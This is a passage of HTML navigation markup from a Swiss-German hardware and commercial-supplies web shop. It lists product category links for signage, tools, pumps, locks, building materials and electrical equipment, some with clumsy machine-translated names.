           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-offnungszeiten-zeichen">Öffnungszeiten Zeichen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-parkschilder-und-genehmigungen">Parkschilder und Genehmigungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-zulassungsschilder">Zulassungsschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-installationsschilder">Installationsschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-sicherheits--und-warnschilder">Sicherheits- und Warnschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-sicherheitsschilder">Sicherheitsschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-elektronische-schilder">Elektronische Schilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-verkehrszeichen-und-verkehr">Verkehrszeichen und Verkehr</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-digitale-karten">Digitale Karten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-einzelhandels--und-verkaufsschilder">Einzelhandels- und Verkaufsschilder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schilder-fur-burgersteige-und-garten">Schilder für Bürgersteige und Gärten</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/forstwirtschaft-und-holzeinschlag">Forstwirtschaft und Holzeinschlag</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 77522"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/verkauf">Verkauf</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schaufenster-fur-geschafte">Schaufenster für Geschäfte</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-kleiderstander">Kleiderständer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-geldhandhabung">Geldhandhabung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schaufensterpuppen">Schaufensterpuppen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-preismarkierungspistolen">Preismarkierungspistolen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-schaufensterpuppen-teile">Schaufensterpuppen Teile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-einkaufstuten-aus-kunststoff-und-papier">Einkaufstüten aus Kunststoff und Papier</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/gewerbe-und-industrie-repliken-und-requisiten-fur-geschafte">Repliken und Requisiten für Geschäfte</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor">Hardware Zubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sieht-nach-hebeln-und-klammern-aus">Sieht nach Hebeln und Klammern aus</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-stutzplatten-fur-pfosten">Stützplatten für Pfosten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-spulen">Spulen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-ketten--kabel-und-seile">Ketten, Kabel und Seile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schubladenfuhrungen">Schubladenführungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-scharniere">Scharniere</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-signal--und-isolationsbander">Signal- und Isolationsbänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-bodenhaufen">Bodenhaufen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hardware-fur-einbauschranke">Hardware für Einbauschränke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-metallgussformen">Metallgussformen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-filter-und-bildschirme">Filter und Bildschirme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-haken--schnallen-und-verschlusse">Haken, Schnallen und Verschlüsse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-segeltuch">Segeltuch</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schmierschlauche">Schmierschläuche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-gasschlauche">Gasschläuche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-decken-und-decken-fur-transport-und-schallschutz">Decken und Decken für Transport und Schallschutz</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-pneumatikschlauche">Pneumatikschläuche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-betonformen">Betonformen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-federn">Federn</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hardware-schrauben">Hardware-Schrauben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schutztucher-fur-reparaturen">Schutztücher für Reparaturen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeughalter">Werkzeughalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-stiftdubel-und-stangen">Stiftdübel und Stangen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-wandhalterungen">Wandhalterungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-rollen">Rollen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/werkzeugzubehor">Werkzeugzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schneidzubehor">Schneidzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schweißzubehor">Schweißzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-hacken-und-picks">Zubehör für Hacken und Picks</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-messwerkzeuge-und-sensoren">Zubehör für Messwerkzeuge und Sensoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-malwerkzeuge">Zubehör für Malwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-lotkolbenzubehor">Lötkolbenzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-bohrzubehor">Bohrzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sandstrahlzubehor">Sandstrahlzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-taschenlampenzubehor">Taschenlampenzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-filer">Zubehör für Filer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schleifzubehor">Schleifzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-axtzubehor">Axtzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hammerzubehor">Hammerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-propellerzubehor">Propellerzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-winkelschleifer">Zubehör für Winkelschleifer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sagezubehor">Sägezubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-router">Zubehör für Router</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-batterien-fur-elektrowerkzeuge">Batterien für Elektrowerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sicherheitsgurte-fur-werkzeuge">Sicherheitsgurte für Werkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-ladegerate-fur-elektrowerkzeuge">Ladegeräte für Elektrowerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-keilwerkzeuge">Keilwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugkabelkeile">Werkzeugkabelkeile</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-industrieklemme">Industrieklemme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-vorlagen">Vorlagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugklingen">Werkzeugklingen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-magnetisierer-und-entmagnetisierer">Magnetisierer und Entmagnetisierer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugbuchsen">Werkzeugbuchsen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-mischer">Mischer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeughalter">Werkzeughalter</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/heizungs---luftungs-und-klimaanlagen">Heizungs-, Lüftungs-und Klimaanlagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kontrollen">Kontrollen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-luftkanale">Luftkanäle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-luftungsschlitze-und-schornsteine">Lüftungsschlitze und Schornsteine</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-trocknungsfilter">Trocknungsfilter</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/hardware-pumpen">Hardware-Pumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hilfspumpen">Hilfspumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-bewasserungs---bewasserungs--und-druckerhohungspumpen">Bewässerungs-, Bewässerungs- und Druckerhöhungspumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-entwasserungs---abwasser--und-abwasserpumpen">Entwässerungs-, Abwasser- und Abwasserpumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-haushaltspumpen">Haushaltspumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-pool---brunnen--und-seepumpen">Pool-, Brunnen- und Seepumpen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-pumpen-und-brunnenanlage">Pumpen und Brunnenanlage</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/vorhangeschlosser-und-schlussel">Vorhängeschlösser und Schlüssel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-rohschlussel">Rohschlüssel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schlusselabdeckungen">Schlüsselabdeckungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kartenschlosssysteme">Kartenschlosssysteme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schlosser-und-riegel">Schlösser und Riegel</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/zaune-und-barrieren">Zäune und Barrieren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-fur-tore-und-gelander">Zubehör für Tore und Geländer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kanten-und-rander-von-garten">Kanten und Ränder von Gärten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sicherheits--und-massenkontrollbarrieren">Sicherheits- und Massenkontrollbarrieren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-gitterfelder">Gitterfelder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zaunpfahle">Zaunpfähle</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zaunpfosten">Zaunpfosten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-tore">Tore</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-traversen">Traversen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/bau-verbrauchsmaterialien">Bau-Verbrauchsmaterialien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-verbrauchsmaterial-aus-mauerwerk">Verbrauchsmaterial aus Mauerwerk</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-klebstoffe-und-klebstoffe-fur-hardware">Klebstoffe und Klebstoffe für Hardware</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-verbrauchsmaterial-zum-malen">Verbrauchsmaterial zum Malen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-maßband">Maßband</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schmierstoffe">Schmierstoffe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-putz--und-wandreparaturmittel">Putz- und Wandreparaturmittel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-grundierung-fur-pvc">Grundierung für PVC</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schweißmaterial">Schweißmaterial</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-chemikalien">Chemikalien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schutz-und-dichtungen">Schutz und Dichtungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-losungsmittel--entferner-und-verdunner">Lösungsmittel, Entferner und Verdünner</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kraftstoffbehalter-und-tanks">Kraftstoffbehälter und Tanks</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/installation">Installation</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-wasserverteilung-und-filtration">Wasserverteilung und Filtration</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sanitarinstallationen">Sanitärinstallationen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sanitarverbindungen-und--verbindungen">Sanitärverbindungen und -verbindungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sanitar-reparatursatze">Sanitär-Reparatursätze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-wasserwaagen">Wasserwaagen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schlauche-und-versorgungsleitungen">Schläuche und Versorgungsleitungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sanitararmaturen">Sanitärarmaturen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-wassertimer">Wassertimer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-gut-liefert">Gut liefert</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-rohrleitungen">Rohrleitungen</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/werkzeuge">Werkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zange">Zange</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-anspitzer">Anspitzer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-ambosse">Ambosse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-nagelzange">Nagelzange</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-autos-und-schubkarren">Autos und Schubkarren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugklemmen">Werkzeugklemmen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schraubendreher">Schraubendreher</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-holzsagebocke">Holzsägeböcke</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schraubenschlussel">Schraubenschlüssel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-mutternschlussel">Mutternschlüssel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugschlussel">Werkzeugschlüssel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-spannschlussel-und-schlagschrauber">Spannschlüssel und Schlagschrauber</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kompressoren">Kompressoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-verdichter">Verdichter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugsatze">Werkzeugsätze</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-cutter">Cutter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-olfilter-lauft-ab">Ölfilter läuft ab</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-brennholzschneider">Brennholzschneider</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hacken-und-picks">Hacken und Picks</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-rohrbiegemaschinen">Rohrbiegemaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-treppen-und-geruste">Treppen und Gerüste</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schornsteinbursten">Schornsteinbürsten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-bagger-fur-stangen">Bagger für Stangen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-inspektionsspiegel">Inspektionsspiegel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schleifmaschinen">Schleifmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schablonen">Schablonen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-spatel-und-schaber">Spatel und Schaber</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-nietwerkzeuge">Nietwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-markierungswerkzeuge">Markierungswerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-mauerwerk-werkzeuge">Mauerwerk Werkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-multifunktionale-elektrowerkzeuge">Multifunktionale Elektrowerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-dichtungswerkzeuge">Dichtungswerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-draht--und-kabelwerkzeuge">Draht- und Kabelwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schnitzwerkzeuge">Schnitzwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-malwerkzeuge">Malwerkzeuge</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeuge-zur-uberarbeitung-von-gewinden">Werkzeuge zur Überarbeitung von Gewinden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeuge-zum-sammeln-von-materialien">Werkzeuge zum Sammeln von Materialien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-angelbander">Angelbänder</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-lotkolben">Lötkolben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-bohrer">Bohrer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-krallen">Krallen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-stanzer">Stanzer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-feuerzeuge-und-streichholzer">Feuerzeuge und Streichhölzer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-arbeitsbeleuchtung">Arbeitsbeleuchtung</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-taschenlampen-und-scheinwerfer">Taschenlampen und Scheinwerfer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sandstrahlmaschinen">Sandstrahlmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-pfeifen-und-pfeifenreiniger">Pfeifen und Pfeifenreiniger</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-werkzeugdateien">Werkzeugdateien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-achsen">Achsen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sanders">Sanders</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-spannfutter">Spannfutter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-manner-und-stirbt">Männer und stirbt</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hammer">Hämmer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-handmixer">Handmixer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-frasmaschinen">Fräsmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-formenbauer">Formenbauer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-entgratungsmaschinen">Entgratungsmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-nagel--und-heftmaschinen">Nagel- und Heftmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-rohrbursten">Rohrbürsten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-einfadelmaschinen">Einfädelmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kolben">Kolben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-pistolen-einfetten">Pistolen einfetten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-elektrische-hobel">Elektrische Hobel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-hobel">Hobel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-polierer">Polierer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-handhobelmaschinen">Handhobelmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schweißrevolver">Schweißrevolver</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-brecheisen">Brecheisen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-messwerkzeuge-und-sensoren">Messwerkzeuge und Sensoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-sagen">Sägen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schleifkissen">Schleifkissen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-warmegeblase">Wärmegebläse</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-drehmaschinen">Drehmaschinen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schweißbrenner">Schweißbrenner</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-tupias">Tupias</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-lampenwechsler">Lampenwechsler</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-industrielle-vibratoren">Industrielle Vibratoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-betonbesen">Betonbesen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-magnete-anheben">Magnete anheben</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/baumaterialien">Baumaterialien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-turzubehor">Türzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-luken">Luken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-zubehor-zur-abdichtung-gegen-schlechtes-wetter">Zubehör zur Abdichtung gegen schlechtes Wetter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-balkone">Balkone</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-fliesen">Fliesen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-treppe">Treppe</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-trockenbau">Trockenbau</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-fenster-hardware">Fenster Hardware</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-isolation">Isolation</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-holz-hacken">Holz hacken</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-windows">Windows</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-dekorative-rahmen">Dekorative Rahmen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-schallschutzmaterialien">Schallschutzmaterialien</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-fußboden-und-teppiche">Fußböden und Teppiche</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-fensterscheiben">Fensterscheiben</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-turen">Türen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-außenbeschichtungen">Außenbeschichtungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-dach">Dach</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-handlauf--und-schienensysteme">Handlauf- und Schienensysteme</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-bewehrungsstabe-und-stangen">Bewehrungsstäbe und Stangen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-fensterladen">Fensterläden</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-glas">Glas</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/kleine-motoren">Kleine Motoren</a></li> 
          </ul> 
         </div> 
         <div class="card cat-sub 78261"> 
          <ul> 
           <li class="parent"><a href="https://www.moywoy.com/de-ch/category/elektrischen-ausrustungen">Elektrischen Ausrüstungen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-verlangerungskabelzubehor">Verlängerungskabelzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-rahmen--rotoren-und-statoren">Rahmen, Rotoren und Statoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-generatorzubehor">Generatorzubehör</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-montageboxen-und-klemmen">Montageboxen und Klemmen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-verlangerungskabel">Verlängerungskabel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-leitungen-und-facher">Leitungen und Fächer</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kabelstecker-und-klemmen">Kabelstecker und Klemmen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-stromrichter">Stromrichter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-telefon--/-datenbuchsen">Telefon- / Datenbuchsen</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-spiegel-fur-steckdosen-und-schalter">Spiegel für Steckdosen und Schalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-kohlebursten">Kohlebürsten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-generatoren">Generatoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-elektrische-drahte-und-kabel">Elektrische Drähte und Kabel</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-elektrische-schalter">Elektrische Schalter</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-home-automation-kits">Home Automation Kits</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-elektromotoren">Elektromotoren</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-solarstrom-kits">Solarstrom-Kits</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-steckdosenschutz">Steckdosenschutz</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-solarplatten">Solarplatten</a></li> 
           <li><a href="https://www.moywoy.com/de-ch/category/hardware-reaktoren-und-starter">Reaktoren und Starter</a></li> 
